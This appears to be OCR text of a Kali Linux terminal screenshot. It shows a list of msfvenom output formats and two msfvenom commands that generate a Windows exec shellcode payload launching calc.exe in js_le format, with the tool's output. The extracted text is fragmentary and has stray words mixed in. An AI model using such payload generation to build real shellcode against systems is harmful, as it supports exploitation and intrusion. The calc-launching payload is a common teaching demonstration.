 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
bash
traffic-analy ParamSpider
c
csharp
dw
dword
hex
java
js_be
js_le
OpenRedireX
num
perl
pl
powershell
ps1
py
software
python
raw
rb
ruby
sh
vbapplication
vbscript
python
root@kali:~/Desktop# msfvenom -p windows/exec CMD=calc EXITFUNC=none -f js_le -o pay.js
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 190 bytes
Final size of js_le file: 570 bytes
Saved as: pay.js
root@kali:~/Desktop# msfvenom -p windows/exec CMD=calc EXITFUNC=process -f js_le -o pay.js
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 190 bytes
Final size of js_le file: 570 bytes
Saved as: pay.js
root@kali:~/Desktop#
3072